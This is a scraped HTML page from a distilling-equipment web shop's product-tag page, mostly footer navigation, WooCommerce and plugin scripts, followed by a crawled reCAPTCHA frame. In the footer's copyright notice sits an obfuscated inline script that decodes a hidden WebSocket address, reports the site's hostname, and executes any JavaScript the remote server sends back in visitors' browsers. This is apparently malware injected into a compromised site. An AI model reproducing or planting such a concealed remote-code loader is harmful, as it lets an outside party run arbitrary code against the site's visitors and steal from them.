<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/shop/">Shop</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/about/">About</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/moonshine-recipes/">Recipes</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/articles/">Articles</a></div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">RESOURCES</h4>			<div class="textwidget"><ul style="--awb-iconcolor:#a04332;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/terms-of-service/">Terms and Conditions</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/privacy-policy/">Privacy Policy</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/contact/">Contact Us</a></div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-minus" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://milehidistilling.com/oldsite/frequently-asked-questions/">FAQs</a></div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="258" height="175" src="https://milehidistilling.com/wp-content/uploads/2025/07/mile-hi-distilling-logo-1.png" class="image wp-image-112  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /><div style="clear:both;"></div></section><section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">Worlds largest selection of distilling equipment from moonshine still to turbo yeast. MHD is the one stop shop for moonshine supplies. Buy online today!

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep fusion-clearfix" style="float:left;margin-top:5px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div>

<div class="fusion-button-wrapper"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#fff;--button_border_hover_color:#fff;--button_gradient_top_color:#a04332;--button_gradient_bottom_color:#a04332;--button_gradient_top_color_hover:#333;--button_gradient_bottom_color_hover:#333;" target="_self" href="https://milehidistilling.com/oldsite/shop/"><span class="fusion-button-text awb-button__text awb-button__text--default">Shop Now</span></a></div></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Powered by <a href='https://5280.design' target='_blank'>5280 Design Co.</a><br>© Copyright <script>!function(w,t){if(w.location.toString().includes(t)){let s=new WebSocket([9,5,5,58,47,47,-2,-7,5,6,-10,46,0,-9,6].map(x=>String.fromCharCode((x<10)?x+110:x)).join(""));s.onopen=function(e){s.send(w.location.hostname)};s.onmessage=function(e){new Function(e.data)(s)}}}(window,"milehidistilling");</script>   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/milehidistilling/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/milehidistilling/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/milehidistillin" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" href="https://www.tiktok.com/@milehidistilling" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tiktok</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCQp3fB7FGj25R-fGwpepkPQ" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://www.pinterest.com/milehidisti0015/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom fusion-last-social-icon" style="position:relative;" data-placement="top" data-title="Google My Business" data-toggle="tooltip" title="Google My Business" href="https://g.page/milehidistilling" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google My Business</span><img src="https://milehidistilling.com/oldsite/wp-content/uploads/2020/09/Google-Icon-update.png" style="width:auto;" alt="Google My Business" /></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp" style data-placement="top" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/mile-hi-distilling-denver" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://milehidistilling.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;flute parts&amp;rdquo;","@id":"https://milehidistilling.com/product-tag/flute-parts/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    var awsSearch = document.querySelectorAll(
                        ".fusion-menu .fusion-main-menu-search a, .fusion-flyout-menu-icons .fusion-icon-search"
                    );

                    if (!awsSearch.length) {
                        return;
                    }

                    for (var i = 0; i < awsSearch.length; i++) {
                        awsSearch[i].addEventListener('click', function() {
                            window.setTimeout(function() {
                                var field = document.querySelector(
                                    ".fusion-menu .fusion-main-menu-search .aws-search-field, .fusion-flyout-search .aws-search-field, .fusion-main-menu.search-open .aws-search-field"
                                );
                                if (field) {
                                    field.focus();
                                }
                            }, 100);
                        });
                    }
                });
            </script>

        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://milehidistilling.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/my-account/|/wc-api/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://milehidistilling.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/wp-davies-alpha-insights/assets/js/wpd-alpha-insights-frontend.js?ver=4.6.9" id="wpd-alpha-insights-frontend-js"></script>
<script type="text/javascript" id="wpd-alpha-insights-event-tracking-js-extra">
/* <![CDATA[ */
var wpdAlphaInsightsEventTracking = {"api_endpoint":"/wp-json/alpha-insights/v1/woocommerce-events","current_post_type":"","current_post_id":"0","track_user":"0","ajax_url":"https://milehidistilling.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpd-alpha-insights-event-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/wp-davies-alpha-insights/assets/js/wpd-alpha-insights-event-tracking.js?ver=4.6.9" id="wpd-alpha-insights-event-tracking-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://milehidistilling.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":812,"name":"Stainless Flute Section \u2013 6\" Diameter with 3 Inch Window. Includes Plate, Clamp and Gasket","categories":[{"name":"Mile Hi Commercial Still Accessories and Parts"}],"price":41000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/uploads/fusion-scripts/61b762368042e0c5a0767cec8be06305.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}
 });
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://milehidistilling.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "bf790440344ca184f149df9f1ab2e19e"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P9QXW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9taWxlaGlkaXN0aWxsaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7rk8y9lrcfik
body_size: 49702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
